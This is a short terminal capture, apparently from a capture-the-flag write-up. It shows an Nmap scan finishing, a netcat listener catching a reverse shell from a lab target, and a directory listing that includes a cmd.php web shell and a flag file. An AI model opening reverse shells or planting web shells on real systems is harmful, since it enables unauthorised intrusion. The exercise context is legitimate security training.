 Nmap done: 1 IP address (1 host up) scanned in 564.68 seconds
root@kepler:~/桌面# nc -lvp 6666
listening on [any] 6666 ...
192.168.42.3: inverse host lookup failed: Unknown host
connect to [192.168.42.4] from (UNKNOWN) [192.168.42.3] 60564
ls
1
a.php
cmd.php
favicon.ico
flag21sA.txt
index.php
kepler.elf
robots.txt
router.php
static
重生信息安全